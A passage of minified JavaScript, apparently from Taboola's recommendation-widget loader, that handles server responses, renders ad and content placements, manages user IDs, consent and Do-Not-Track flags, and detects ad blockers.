0!==this.userOptOut&&null!==this.userOptOut&&[!0,"true",!1,"false"].indexOf(this.userOptOut)>-1?"&user.opt_out="+this.userOptOut:""},this.handleLoadResponseFailure=function(e){TRC.performance&&TRC.performance.mark("5.1.8",null,"TrcPv3",this.lastReqId,"pv3call",TRC.PerfEvenType.STOP),null==this.preloadRequestLoader||!this.global["disable-simultaneous-req-protection"]&&e&&e.target&&this.preloadRequestLoader.src!==e.target.src||(__trcError("Server did not respond to loadRBox"),this.abortLoadRequest())},this.isActivePlacementData=function(e,t){return!e.new_uip||t===e.new_uip},this.sendUserIdsMapping=function(e){if(this.global["user-mapping-enabled"]&&!e.trc.DNT&&!e.trc.cm&&TRC.user_id){var t=TRC.pageManager.getUserIdFromReferrer();if(t&&TRC.user_id!==t){var r=[];r.push("uils="+TRC.user_id),r.push("uiref="+t);var i=new Image;return i.src=TRC.PROTOCOL+"//trc.taboola.com/sg/taboola-rbox/1/um/?"+r.join("&"),i}}},this.handleLoadResponse=function(e,t,r){TRC.performance&&TRC.performance.mark("handleLoadResponseStart",null,"handleLoadResponse","","handleLoadResponse",TRC.PerfEvenType.START),this.global["disable-delta-mode-switch"]||TRC.deltaModeAdapter.switchModeNamesIfInDeltaTest(this,t),this.cssLiteInject&&TRC.css.utils.bakeCss(t,this),TRC.ItemOverride.run(this,t);var i,o=TRCImpl?TRCImpl.global:{};function n(){this.parseResponse(t,r),TRC.util.isPercentEnabled(this.global,"enable-feed-view-iframe-report")&&TRC.FeedViewInIframeReport.report(),this.global["enable-old-preloadRequestLoader"]&&this.checkPreloadRequest(i),this.global["smart-ellipsis"]&&TRC.dom.on(win,"resize",TRC.util.debounce(this._repaintEllipsis,500,!1,this)),this.clearPreloadRequestLoaderAndCallNext();try{TRC.SpotlightLoader.load(t)}catch(e){__trcError("Error while trying to load Spotlight")}TRC.tlf&&console.timeEnd("in handleLoadResponse"),TRC.tlf&&console.timeStamp("end handleLoadResponse"),TRC.performance&&TRC.performance.mark("6.0.9",null,"TrcPv3","","pv3prase",TRC.PerfEvenType.STOP)}try{if(TRC.tlf&&console.timeStamp("start handleLoadResponse(pv3)"),TRC.tlf&&console.time("in handleLoadResponse"),TRC.performance&&TRC.performance.mark("6.0.1",null,"TrcPv3","","pv3prase",TRC.PerfEvenType.START),TRC.pConsole("recommendations","info","recommendations response",t,t.trc.verbose?"verbose":"object"),TRC.pConsole("","time","recommendations loaded",""),TRC.utm.push((new Date).getTime()-TRC.utm.start),t&&t.trc&&t.trc.f)for(var a=Object.keys(t.trc.f),s=0;s<a.length;s++){var l=a[s];if(this.feedsManager&&this.feedsManager.feeds&&this.feedsManager.feeds[l]){var c=this.feedsManager.feeds[l];if(c&&c.infiniteScrollEngine&&c.infiniteScrollEngine.preventReachingTheFooter){var d=c.infiniteScrollEngine.preventReachingTheFooter;d&&d.lateRenderEnabled&&c.infiniteScrollEngine.preventReachingTheFooter.handleBatch(e,t)}}}if(t&&t.trc&&t.trc.ui){this.watchedItem=t.trc.wi,this.globaleRequestId=t.trc.vl&&t.trc.vl.length?t.trc.vl[0].ri:this.globaleRequestId,TRC.events_ri=this.globaleRequestId,TRC.session_data=t&&t.trc?t.trc.sd:null,TRC.platform_code=t&&t.trc?t.trc.plc:null,TRC.user_id=t.trc.ui||null,TRC.isOptim("defer-events")?setTimeout(function(){TRC.eventDelegator.dispatch("user_id_ready")},0):TRC.eventDelegator.dispatch("user_id_ready"),TRC.eventDelegator.dispatch("user_id_ready");var p=TRC.util.parseTimeout(this.global["defer-cookie-sync"]);t.trc.stp&&(-1===p?TRC.dispatch("send_user_id",t.trc.stp):setTimeout(function(){TRC.dispatch("send_user_id",t.trc.stp)},p)),t.trc.jst&&(-1===p?TRC.dispatch("load_script_tags",t.trc.jst):setTimeout(function(){TRC.dispatch("load_script_tags",t.trc.jst)},p)),TRC.responseLoaded=!0,TRC.alertVVResponseLoaded&&TRC.alertVVResponseLoaded(TRC.version)}TRC.CustomModulesManager.getCustomModulesFromResponse(t,this),!TRC.BlockClicksManager.BCA&&TRC.BlockClicksManager.getBlockClicksFromResponse(t);var h=t&&t.trc&&t.trc.trecsFiltered,u;if(!(t&&t.trc&&t.trc.vl&&t.trc.vl.length||h))return TRC.externalLoadRequest||(__trcError("Invalid response from server: "+t),TRC.MetricsManager.sendMetricsEvent(TRC,this,{name:"EmptyResponse",value:"1",type:"counter"},null)),void this.abortLoadRequest();t.trc.tc&&!TRC.taboolaConsole&&TRC.Manager.prototype.loadExternal("//c2.taboola.com/console/console_loader.js","js"),TRC.UserIdMerger.notifyPossibleUserChange(this,TRC.publisherId,t.trc.ui,t.trc.sd),t.trc.cm||TRC.pageManager.storePublisherValue(TRC.publisherId,"session-data",t.trc.sd),TRC.TrcRequestPiggyBack.setPiggyBackData(t,this),TRC.translationManager.setTranslations(t.trc.tslt),t.trc.DNT&&"TRUE"===t.trc.DNT.toUpperCase()?(TRC.doNotTrack=!0,TRC.pageManager.removeAllKeys(),TRC.pageManager.removeUserId()):(TRC.pageManager.storeUserId(t.trc.ui,t.trc.cm),!0!==o["store-sessiondata-first-party-cookie"]&&"true"!==o["store-sessiondata-first-party-cookie"]||TRC.pageManager.storeSessionId(t.trc.sd,t.trc.cm),TRC.pConsole("page","debug","Storing user-id: "+t.trc.ui)),this.sendUserIdsMapping(t),e&&(this.trcCache.cacheResponse(e,t,TRC.pageManager.state.moreDispatchParams),this.cachedResponses[e]=!0),o["disable-page-level-feature"]||TRC.pageLevelFeaturesManager.getFeature(t),n.call(this),this.global["enable-old-preloadRequestLoader"]?this.handleLoadResponseFailure():this.checkPreloadRequest(),TRC.util.isPercentEnabled(this.global,"header-bidding-enabled")&&(this.global["header-bidding-v3"]?scanPrebidEventsV3(this.global["header-bidding-wait-for-win-events-timeout"],this.global["header-bidding-is-add-placement"],this.global["header-bidding-is-catchup-loop"],this.global["header-bidding-catchup-timeout"]):scanPrebidEvents()),this.triggerAfterHandleLoadResponseCustomModuleHook(e,t,r),TRC.TRECS&&TRC.TRECS.responseDispatched||TRC.dispatch("trcResponseHandled",{res:t}),TRC.performance&&TRC.performance.mark("handleLoadResponseStop",null,"handleLoadResponse","","handleLoadResponse",TRC.PerfEvenType.STOP)}catch(e){__trcError("Error in TRC.handleLoadResponse : ",e)}},this.triggerAfterHandleLoadResponseCustomModuleHook=function(e,t,r){TRC.CustomModulesManager.runHook("after-handle-load-response",null,this,[e,t,r])},this.parseResponse=function(e,r){var o,n,a,s,l,c={},d,p,h,u=e.trc.vl;this.yieldingEnabled=i(this.preloadRequest,this),this.testData=e.trc.td,this.experimentsData=e.trc.evi,this.experimentsHash=e.trc.evh,this.sourceCategory=e.trc.scat,this.visibleOnItemLevel=e.trc.voil,e.trc.vpl&&(this.virtualPlacementsManager.response=e.trc.vpl);var m=this.parseClientGenericAction(e,"cga"),g=this.parseClientGenericAction(e,"dcga"),b=this.parseClientGenericAction(e,"vcga");this.initCcpa(m,e),this.configOverrides.initPubConfigGenericActionOverride(m,g,b),TRC.TBTReporter&&TRC.TBTReporter.startLoAFFromVcga&&TRC.TBTReporter.startLoAFFromVcga();var f=VignetteManager.getVignetteConfig(m,e,this.global),v,C;if(this.renderController.setLazyConfig(),this.renderController.setPlacementsConfig(e.trc.lzr),this.enableTrcRoute&&(d=e.trc.route)&&(this.trcRoute=d),this.enableLoaderCacheBuster)try{window.fetch&&window.Request&&"deflated"===this.systemFlags.loaderType?(v=TRC.PROTOCOL+"//cdn.taboola.com/libtrc/"+t.publisher+"/loader.js",e.trc.lfr&&(C=new Request(v,{cache:"reload",mode:"no-cors"}),fetch(C))):__trcDebug("Cache Bust not supported")}catch(e){__trcError("failed to run cache busting on this browser on: "+v,e)}if(initEventsRedirectParams.call(this,e,p,h),this.experimentsData&&(this.tbtExperimentsVariantIdsStr=this.buildExperimentsVariantIdParams(),this.enableExperimentsVariantIdEvent&&(this.experimentsVariantIdParamsStr=this.tbtExperimentsVariantIdsStr)),e.trc.s){var T=u.filter(function(e){return!!e.stpl});this.storiesManager.createNewStories(e.trc,T.length)}var y=e.trc.f;for(TRC.isAMPSplitFeed&&(y?(this.ampSplitFeedManager.updateFeedIndexAndBatch(e),this.ampSplitFeedManager.cacheOrAssignFeedResponseData(e)):__trcWarn("AMP split feed detected but response don't have feed")),__trcCopyProps(y,this.feedsManager.configs),this.renderController.addResponse(e),a=0;a<u.length;a++){var R,_;if(s=u[a],VignetteManager.isVignettePlacement(f,s.uip))if(!VignetteManager.initVignetteIfNotExists(f,s,this))continue;if(this.global["force-set-reco-reel-container"]&&TRC.RecommendationReel.isPlacementRecoReel(u[a],this)&&TRC.RecommendationReel.setContainerForRRPlacement(u[a],this.preloadRequest,e.trc.f),s.pcp&&TRC.isAMPSplitFeed&&this.ampSplitFeedManager.handlePubCardInResponse(e,a),o=s.uip,this.global["disable-skip-placement"]||!this.shouldSkipPlacement(s,e))if(this.sessionId=e.trc.si,void 0!==(n=this.getOrCreatePlacementData(o,s)))if(n.unifiedPlacement=s.uuip,n.globalTrcResponseJSON=e.trc,n.trcResponse=s,this.currentRecommendation=s,!TRC.fallbackApi.shouldRenderPlacement(s,this.preloadRequest)||killSwitchEnabled(s,e.trc.op))TRC.EventsAPI.dispatchPlacementNoRendered(n,"notAllowedToRender");else if(o.search("rbox-tracking")>=0)n.response=this.formatPlacementRecommendations(e,a),TRC.EventsAPI.dispatchTracking();else if(this.feedsManager.hasFeedConflict(o,s.fpl)){var w="Feed conflict detected for '"+o+"' with feed placement '"+s.fpl+"' and test data '"+this.td+"' and '"+JSON.stringify(this.experimentsData)+"'";__trcWarn(w),this.sendAbTestEvent("feed_conflict",{placement:o,feedPlacement:s.fpl,testData:this.td,experimentsData:this.experimentsData}),TRC.EventsAPI.dispatchNoContent(TRCImpl.NO_CONTENT.noItems,o,!0)}else{if(s.et&&(n.expandOptions=this.getExpandOptions(s)),n.isCache=r,e.cachedViewId&&(n.cachedViewId=e.cachedViewId),s.fpl){if(this.feedsManager.invalidFeedsMap[s.fpl])continue;if(this.feedsManager.handleFeedCardPlacement(s,n),!n.parentFeed)continue}else s.stpl?this.storiesManager.handleStoryPlacement(s,n):s.hpl?this.hp4uManager.handleHp4uPlacement(s,n):(s.dlupc||s.dlurl)&&this.dynamicLinksManager.handleDynamicLinksPlacement(s,n);if(TRC.isAMPSplitFeed&&!0===this.ampSplitFeedManager.shouldBreakForAMPSplitFeed)break;if(!n.scriptData&&!n.publisherCardData)if(s.es)TRC.ExternalContainerAppender.move(s.es,n.container);else if(this.isStandaloneVideo(s))n.videoTagLoader=new TRC.VideoTagLoader(this,s.vtag,n,null,{"session-data":e.trc.sd,req:s.ri}),n.videoTagLoader.loadVideo();else if(l=this.formatPlacementRecommendations(e,a,c),n.response=l,this.addFormattedResponseToWidgetAddedFromTrc(s,l,n.addWidget),n.response){n.dc&&delete n.dc;var x=l.trc["video-list"];TRC.FloatingUnitGenerator.isFloatingUnit(x)?this.floatingUnitGenerator=new TRC.FloatingUnitGenerator(l,n,this):(x&&(n["container-selectors"]=x["container-selectors"],n["render-on-orig-container"]=x["render-on-orig-container"]),!s.fpl&&TRC.FeedViewWidgetLoaderManager.isFeedViewWidget(this,n)&&new TRC.FeedViewWidgetLoaderManager(n),this.initRBoxDrawingIfPlacementEligible(n))}}else __trcWarn("Invalid placement in server response "+o);else __trcDebug("'parseResponse' : Skip on placement '"+o+"'")}if(c.text&&(TRC.cssStack?TRC.cssStack.addStyle("override",c.text,TRC.styleInjected):TRC.dom.injectStyle(c.text)),this.yieldingEnabled){var E=this.global?this.global:{},S=E["yield-delay"]?E["yield-delay"]:0;this.executeRBoxDrawQueue(S)}TRC.unmaskedIpParser.parse(e)},this.checkPreloadRequest=function(){var e=TRC.util.parseTimeout(this.global["defer-scripts-render"]);Object.keys(this.preloadRequest).forEach(function(t){var r=win.placementData=this.preloadRequest[t];if(r&&(this.placementShouldHaveResponseData(r,t)&&!this.placementHasResponseData(r)&&(__trcWarn("Server did not provide response for '"+t+'"!'),delete this.preloadRequest[t],this.shouldRetryFailedPlacementRequest(r)?this.retryFailedPlacementRequest(t,r):TRC.dispatch("onRboxFlowError",{placement:t})),this.isActivePlacementData(r,t)&&r.dc&&r.dc.renderAd(),r.scriptData&&(-1!==e?setTimeout(function(e,t){TRC.ScriptRenderer.render(t.scriptData,t)}.trcBind(null,r.scriptData,r),e):TRC.ScriptRenderer.render(r.scriptData,r)),!this.shouldRenderBannerAsNative(r)&&this.isCreateTaboolaConnectCard(r))){var i=this.getTaboolaConnectCardConfig(r);if(!i)return void TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:"HTML-filter-no_connect_card_config",value:"1",type:"counter"},null);TRC.taboolaConnect.createCard(i)}},this)},this.shouldRenderBannerAsNative=function(e,t){return t=t||e.trcResponse&&e.trcResponse.v&&e.trcResponse.v[0],this.global["display-ad-to-native"]&&t&&t.rban},this.isCreateTaboolaConnectCard=function(e,t){var r=e.trcResponse&&e.trcResponse.ifr,i=t&&t.ifrObj;return!!e.iframeData||!!r||!!i},this.getTaboolaConnectCardConfig=function(e,t){var r=e.trcResponse&&e.trcResponse.config,i=e.trcResponse||{},o=i.cd||{},n=e.iframeData||{},a=t&&t.ifrObj||{},s=n.config||r||a.config||{},l="tb-jp"===this.language?"ja-JP":this.language,c=n.url||i&&i.url||a.url,d=this.getItemSignature(i),p;t=t||(n&&n.v?n.v[0]:{});var h="";if(s.isRtb=null,t||i.v&&i.v.length>0){p=t||i.v[0];var u=e.multiWidgetModeLevelData&&e.multiWidgetModeLevelData.RBox?e.multiWidgetModeLevelData.RBox.id:e.container._trcRboxId,m=this.boxes[u],g="true"===p["is-rtb"];if(s.isRtb=g,!m){var b=g?"-rtb":"-non_rtb";return TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:"HTML-error-no_rbox"+b,value:"1",type:"counter"},null),null}p=__trcCopyProps(p,{},{isSyndicated:p["is-syndicated"]||p["is-in-network"]||p["is-native"],isPhoto:"photo"===p.type,isText:"text"===p.type,imageIframe:p.hasOwnProperty("image-iframe")&&p["image-iframe"],tags:"string"==typeof p.tags?TRC.text.parseCSV(p.tags):[],placement:m.placement,mode:m.mode}),0===Object.keys(t).length&&(t=p),h=m.createVideoBoxClickUrl(p)}return{itemData:p,container:e.container,src:c,config:s,placementName:e.placement,language:l,clickUrl:h,rvMargin:!!(t&&t.rvpm&&t.rv)&&t.rvpm,maxPixelPerSecond:this.getPixelPerSecond(t),localDynamicContentLoader:this.shouldUseLocalDcl(t),renderBannerAsNative:this.shouldRenderBannerAsNative(e,t),uniqueId:d||"",height:o.ch||0,width:o.cw||0}},this.getItemSignature=function(e){return e&&e.v&&e.v[0]&&e.v[0].rvpm&&(e.v[0].sig||e.ri)||""},this.getPixelPerSecond=function(e){return e&&e.rvpps&&e.rv?e.rvpps:this.global["display-rv-maxpps"]},this.initRBoxDrawingIfPlacementEligible=function(e){this.renderController.placementRender(e)},this.buildExperimentsVariantIdParams=function(){var e=this.global["rbox-reported-experiments-layers"]||[2,6,48,50];return this.experimentsVariantIdParamsStr="",this.experimentsVariantIdParamsMap=Object.keys(this.experimentsData).reduce(function(t,r){return e.indexOf(Number(r))>-1&&(t["tvi"+r]=this.experimentsData[r].split("|")[1]),t}.trcBind(this),{}),TRC.TRCLogger.formatParams(this.experimentsVariantIdParamsMap)},this.addFormattedResponseToWidgetAddedFromTrc=function(e,t,r){r&&(this.preloadRequest[e.uip].response=t)},this.shouldUseLocalDcl=function(e){return e&&void 0!==typeof e.rvdcl&&e.rv?"true"==e.rvdcl:TRC.util.isPercentEnabled(this.global,"enable-local-dcl")},this.getWidgetContainer=function(e,t){var r=e.container,i=!(0==e["render-on-orig-container"]);if(!doc.querySelectorAll)return r;var o=this.getOrCreateContainerForMoveOrAddWidget(e["container-selectors"],r,t);return o?(TRC.TRECS&&TRC.dispatch("add-widget-container-created",{placementElement:o,name:e.placement}),o):i?r:(__trcWarn("TRC.getWidgetContainer: Not falling back to original container even though could not find valid container when trying to move "+t),null)},this.getOrCreateContainerForMoveOrAddWidget=function(e,t,r){if(e)try{for(var i=0;i<e.length;i++){var o=__trcCopyProps(e[i],{});this.global["immutable-placement-data-on-add-widget"]&&(o=e[i]);var n=this.getOrCreateContainer(o,t);if(n)return n}__trcWarn("TRC.extractValidContainer: Could not find any valid container when trying to move "+r)}catch(e){__trcError("TRC.extractValidContainer: Error occured while trying to find valid container",e)}return null},this.getOrCreateContainer=function(e,t){var r=this.getAddedContainerSelector(e),i=e.shouldCreateContainer,o=doc.querySelectorAll(r);if(o&&1===o.length){TRC.util.isTrue(i)&&(e.shouldCreateContainer=!1,o=[this.createNewContainer(e.location,o[0],e.id)]);var n=this.ensureValidContainer(o[0]);if(n===t)return t;if(n)return e.isFloatingUnit||this.cleanContainerClasses(t),n}else TRC.dispatch("vp-selector-not-found")},this.getAddedContainerSelector=function(e){var t=e.container;if(t)return t;var r=e.originalPlacementName;if(r){var i=this.preloadRequest,o;return Object.keys(i).some(function(e){if(e===r){var t=i[e].original_container;return o="#"+t,!0}}),o}},this.createNewContainer=function(e,t,r){var i,o,n,a=!1===this.global["add-widgets-id-prefix"]?"":"tbl_";return i=doc.createElement("div"),o=r||a+(new Date).getTime(),i.id=o,(n=this.getLocationContainer(e))&&t.insertAdjacentElement(n,i),i},this.getLocationContainer=function(e){switch(e){case"first":return"afterbegin";case"last":return"beforeend";case"before":return"beforebegin";case"after":return"afterend";default:return""}},this.cleanContainerClasses=function(e){e&&(e.className="")},this.addVariantProperties=function(e,t,r){var i=t.trc.vl[r],o=e||{trc:{"video-list":{}}};return o.trc["test-variant"]=t.trc.t,o.trc.uvpw=t.trc.uvpw,o.trc["video-list"]["base-mode"]=i.m,o.trc["video-list"]["test-variant"]=i.t,o},this.formatPlacementRecommendations=function(e,t,r){var i=e.trc.vl[t],o,n=this.preloadRequest[i.uip]||{},a={trc:{req:i.ri,"session-id":e.trc.si,"session-data":e.trc.sd,"user-id":e.trc.ui,"watched-item":e.trc.wi,"country-code":e.trc.cc,"test-variant":e.trc.t,"is-provider":!!e.trc.iframeData,uvpw:e.trc.uvpw,placement:i.uip,mode:n.mode,DNT:e.trc.DNT,cpb:e.trc.cpb,sl:e.trc.sl,pi:e.trc.pi,bdp:e.trc.bdp,ppb:i.ppb,"test-data":e.trc.td,"placement-group":i.pg,"organic-personalization":e.trc.op}};return(i.prty||i.caty)&&(a.trc.prty=i.prty,a.trc.caty=i.caty),e.cached&&(a.cached=!0,a.cachedViewId=e.cachedViewId),i.dc&&"tbl"!==i.typ?a.trc.tag=i:a.trc["video-list"]={video:i.v,"base-mode":i.m,"test-variant":i.t,"properties-override":i.po&&TRC.util.jsonParseCustomNative("{"+i.po+"}")||null,"container-selectors":i.cs,"next-up-widget":i.nup,"removed-widget":i.rw,"taboola-reminder":i.tr,"render-on-orig-container":i.rooc,vtag:i.vtag,pvc:i.pvc},e.trc.cm&&(a.trc["consent-missing"]=e.trc.cm),(o=i.csso)&&(r.text=this.getModeOverrideCss(r,o,n)),i.fpl&&(a.feedPlacement=i.fpl),e.trc.evi&&(a.experimentsData=e.trc.evi),this.addVariantProperties(a,e,t)},this.getModeOverrideCss=function(e,t,r){if(t.indexOf("$container_id$")>-1)try{t=TRC.text.replaceAll(t,"\\$container_id\\$","#"+r.container.id,null)}catch(e){t=TRC.text.replaceAll(t,"\\$container_id\\$","",null)}return e.text?e.text+t:t},this.loadSpotlight=function(){document.querySelectorAll&&(this.spotlightLoaded?TRC.dispatch("trc_afterRboxDraw"):(this.spotlightLoaded=TRC.URL.prototype.switchProtocol.call(TRC.getBackstageUrl()+"resources/js/1.1.0/spotlight.js",protocol),this.loadExternal(this.spotlightLoaded,"js")))},this.sendUserIdTags=function(e){return this.sendExternalTracking(e.data,win.TRC.sharedObjects.loadedPixels)},this.initFrameworks=function(e){"amp"===e&&TRC.amp?TRC.amp.setAMPmodule(this):"mobile-sdk"===e&&(this.manualVisibilityTrigger=!0)},this.init=function(e){TRC.tlf&&console.timeStamp("init TRCImpl");var i=TRC.URL.prototype.getParameter.call(location.href,"trc_abp"),n;if(__trcCopyProps(e,this),TRC.util.hasKeys(this["trc-network-mapping"])){TRC.networkId=TRC.publisherId,this.shiftPublisherId(this["trc-network-mapping"]);var a=this["network-pubs-global"];a&&a[TRC.publisherId]&&TRC.util.merge(this.global,a[TRC.publisherId])}t.framework&&this.initFrameworks(t.framework),this.boxes=window.TRCImpl&&window.TRCImpl.boxes&&TRC.util.filterObj(function(e){return e.trecs},window.TRCImpl.boxes)||{},this.distanceFromArticle=window.TRCImpl&&window.TRCImpl.distanceFromArticle,this.unique_placement_count={},this.tags=[],this.metadata={},this.trcRequestDelay=this.global["trc-request-delay"]||r,this.trcByPass=!0===this["trc-skip-failover"],this.enablePageGeometry=this.global["has-page-geometry"],this.enablePageGeometryExtended=this.global["has-page-geometry-extended"],this.enableSlotsGeometry=this.global["has-slots-geometry"],this.enableSlotsSaliency=this.global["has-slots-saliency"],this.cssLiteInject=this.global["enable-mode-injection"]&&(!!TRC.TRECS||!/(iPhone|iPad)(?=.*AppleWebKit)(?!.*CriOS)/i.test(window.navigator.userAgent)),this.spatialSlotsThrottleMax=this.global["spatial-slots-throttle-max"],this.spatialSlotsThrottleTH=this.global["spatial-slots-throttle-th"],this.spatialSlotsThrottleTHPerPage=this.global["spatial-slots-throttle-th-per-page"],this.enablePlacementGeometry=this.global["has-mode-geometry"],this.maxRetriesPerFailedPlacementRequest=this.global["max-retries-per-failed-placement-req"]||1,(doc.browsingTopics||TRC.topics)&&this.global["topics-enabled"]&&TRC.ModuleLoader.load("google-topics-api",TRC.GoogleTopicsApi,function(){}),setCookieDeprecationInStorage(),this.configForPostEvent={available:this.global["send-avail-as-post"],visible:this.global["send-event-as-post"],"new-visible":this.global["send-event-as-post"],explore:this.global["send-explore-as-post"],"content-hub-available":this.global["send-avail-as-post"],"content-hub-visible":this.global["send-event-as-post"],"content-hub-explore":this.global["send-explore-as-post"],"required-viewability-available":this.global["send-rv-avail-as-post"],perf:!0,"rtb-win":!0,metrics:!0,"api-rtb-win":!0,"review-mode":!0},this.configForGetEvent={available:this.global["send-avail-as-get"],visible:this.global["send-visible-as-get"],"new-visible":this.global["send-visible-as-get"],explore:this.global["send-explore-as-get"],"content-hub-available":this.global["send-avail-as-get"],"content-hub-visible":this.global["send-visible-as-get"],"content-hub-explore":this.global["send-explore-as-get"],"required-viewability-available":this.global["send-rv-avail-as-get"],perf:!1,"rtb-win":!1,metrics:!1,"api-rtb-win":!1},this.trcRoute=null,this.enableTrcRoute=!0===this.global["enable-trc-route"],this.enableLoaderCacheBuster=!0===this.global["enable-loader-cache-buster"],this.eventTypesToRoute=this.global["event-types-to-route"]||[],this.enableTrcEventRoute=this.eventTypesToRoute.length>0,this.trcEventRoute=this.enableTrcEventRoute?this.global["default-event-route"]||!1:null,this.enableTrcEventRouteExperiment=!0===this.global["enable-trc-event-route-experiment"],this.enableExperimentsVariantIdEvent=this.global["enable-experiments-variant-id-event"],this.enableLoaderTypeEvent=this.global["enable-loader-type-event"],this.isDeferredAvailable=this.global["enable-deferred-available"],this.enableExpoImageTag=!1!==this.global["enable-expo-img-tag"],this.trcParams=TRC.pageManager.additionalDispatchParams(),this.trcCacheClean=this.global["clean-trc-cache"],o(this.global),this.trcCache=this.global["enable-trc-cache"]?new TRC.TrcCache(this.global["trc-cache-conf"]||{}):null,this.trcCacheItemType=this.global["trc-cache-it"],this.disableReadMore=!1===this.global["enable-read-more"]||!1===this.disableReadMore,this.blockVideoLoader=this.shouldBlockVideoLoader(this.global["block-video-prob"]),this.blockThumbnailVideoLoader=this.shouldBlockThumbnailVideoLoader(this.global["block-thumbnail-video-prob"]),this.global["enable-consent"]&&this.setConsentConfig(this.consentConfigOverride,this.global["consent-presets"]),TRC.getBackstageUrl=function(){var e=TRC.backstageDomainPrefix||"backstage",t=TRC.backstageDomainSuffix||"taboola.com";return this["backstage-domain-url"]||"https://"+e+"."+t+"/backstage/"}.trcBind(this),i?this.setABPEmulation(i):this.global["abp-detection-enabled"]?TRC.blocker.blockedState=TRC.blocker.getBlockedState(this.global["abp-detection-class-names"]||["banner_ad","sponsored_ad"],this.global["abp-ignore-cached-state"]):TRC.blocker.blockedState=TRC.blocker.states.ABP_DETECTION_DISABLED,TRC.styleInjected||this.cssLiteInject||this.bakedStyelInjection(),this.domain=TRC.shiftDomain(this.global["requests-domain"]?this.global["requests-domain"]:"trc.taboola.com"),this.origin instanceof Array||(this.origin=[this.origin]),null!=this.userMetadata?this.metadata.user=__trcJSONify(this.userMetadata):void 0===win.trc_user_id?this.metadata.user=this["get-user"]():this.metadata.user=win.trc_user_id;try{TRC.pConsole("page","debug","Hook : publisher_start",this["publisher-start"].toString()),this["publisher-start"]()}catch(e){__trcError("Error running publisher-start",e)}try{TRC.DynamicModulesManager.executeDynamicModules("publisher-start",this.global)}catch(e){__trcError("Error running Dynamic module start",e)}this.metadata.uploader=this["get-creator"](),this.tags=this["get-tags"]();try{this.metadata.v=this["get-views"](),this.metadata.r=this["get-rating"](),this.metafields.split(",").forEach(function(e){e&&(this.metadata[e]=this["get-"+e]?this["get-"+e]():this.readMetaTag(e))}.trcBind(this))}catch(e){}if(this.initFraudDetection(),this.configOverrides=new ConfigOverrides(this),TRC.listen("send_user_id",this.sendUserIdTags.trcBind(this)),TRC.listen("load_script_tags",this.loadScriptTags.trcBind(this)),window.context&&window.context.data&&window.context.data.feedContainerNum&&parseInt(window.context.data.feedContainerNum,10)>=1&&(TRC.isAMPSplitFeed=!0,TRC.feedContainerNum=window.context.data.feedContainerNum),!!(!TRC.mobile||!TRC.mobile.reportClick)&&!TRC.isAMP&&TRC.util.isPercentEnabled(this.global,"spa-detection-enabled")){var s=!1;TRC.listen("trcResponseHandled",function(){s=!0,TRC.SpaDetector&&TRC.SpaDetector.getInstance(this).sendSpaData()}),TRC.ModuleLoader.load("spa-detector",TRC.SpaDetector,function(){var e=TRC.SpaDetector.getInstance(this);s&&e.sendSpaData()}.trcBind(this))}TRC.util.isPercentEnabled(this.global,"guarantee-card-clash-detection")&&TRC.ModuleLoader.load("card-interference-detector",TRC.CardInterferenceDetector,function(){}),TRC.pageManager.initReferrer(this.global),this.renderController=new TRC.RenderControl(this),this.init=function(){},TRC.isPageLoaded=!1,this.trcCacheClean&&!this.trcCache&&(this.trcCache=new TRC.TrcCache({},!0),this.trcCache=null),this.listenToRenderedModes(),this.global["enable-always-track"]&&!TRC.pushedRboxTracking&&(l(),TRC.pushedRboxTracking=!0),TRC.adHeavyManager||(TRC.adHeavyManager=new AdHeavyManager(this))},this.initFraudDetection=function(){if(this.shouldEnableFraudDetection()){__trcWarn("protected media: enableFraudDetection");var e=this.global.test_for_fraud_from_tag_loader?"fraud-consent":"trcResponseHandled";TRC.listen(e,this.enableFraudDetection.trcBind(this))}};var n=null;this.getExpoImageTag=function(){return null!==n?n:(n="",this.enableExpoImageTag&&null!==this.getSystemFlag("imageExternal")&&(n="tb_expo_img="+this.getSystemFlag("imageExternal")),n)};var a=null,s=null;function l(){if(document.body){var e="rbox-tracking",t=e+"-div";if(!document.getElementById(t)){var r=document.createElement("div");r.id=t,document.body.appendChild(r).style.display="none"}win._taboola.push({mode:e,container:t})}}return this.getLoaderTypesValue=function(){if(s)return a;if(a="",s={},!this.enableLoaderTypeEvent)return a;this.systemFlags.loaderType&&(a="lti="+this.systemFlags.loaderType,s.lti=this.systemFlags.loaderType);var e=this.systemFlags.eventExternal;return e?(Object.keys(e).forEach(function(t){a+=(a?"&":"")+"ex_"+t+"="+e[t],s["ex_"+t]=e[t]}),a):a},this.getLoaderTypesObject=function(){return s||this.getLoaderTypesValue(),s},this.stackedStyleInjection=function(e,t,r,i){TRC.cssStack||(TRC.cssStack=new TRC.css.Stack({idPrefix:"tab_",stack:[{type:"default",cssText:e+(r||"")},{type:"mode",cssText:""},{type:"publisher",cssText:t},{type:"custom",cssText:""}]},i))},this.bakedStyelInjection=function(){var e=this.defaults.style+this.global.style;this.global["css-ie-split"]&&TRC.Browser.ieUpto(9)?TRC.css.utils.setStyleElements(TRC.css.utils.setStyleTextIdPrefix(e,null)):TRC.dom.injectStyle(e)},this.setABPEmulation=function(e){TRC.blocker.blockedState=e,this.global["abp-detection-enabled"]=!0,this.global["use-abp-uim"]=!0,TRC.pConsole("page","warn","emulating Ad Blocker Plus detection.")},this.getConsentSource=function(e){return e?TRC.util.merge({source:"iab_override"},e):"function"==typeof window.__gpp&&TRC.util.isTrue(this.global["activate-gpp-consent"])?{source:"gpp"}:"function"==typeof window.__tcfapi?{source:"tcf"}:"function"==typeof window.__cmp?{source:"iab"}:void 0},this.setConsentConfig=function(e,t){if(!TRC.consent.hasCMP()){t&&TRC.consent.setPresets(t);var r=this.getConsentSource(e);r&&TRC.consent.setConsentSource(r)}},this.countTrcContainerMissingError=0,this.ensureValidContainer=function(e,t){var r=e,i="trc_related_container",o,n,a=" "+i+" trc_spotlight_widget"+(TRC.dom.isInIframe(!0)?" trc_in_iframe":"")+("rtl"===this.direction?" tbl-rtl":"");if("string"==typeof e&&(e=document.getElementById(e),t&&!e))return null;if("object"!=typeof e&&(e=null),null!=e){if(e.className.match(i))return e;for(;e.hasChildNodes();)e.removeChild(e.firstChild);return e.origClassName=e.className,e.className+=a,e}return null!=(e=document.getElementById(i))?(e.className.search(i)<=0&&(e.origClassName=e.className),e.className+=a,e):document.body?(this.countTrcContainerMissingError<2&&(this.countTrcContainerMissingError+=1,__trcError("Didn't manage to find TRC container for R-Box with ID "+r+" (retry="+this.countTrcContainerMissingError+") "+(TRC.dom.isReady?"(Document is 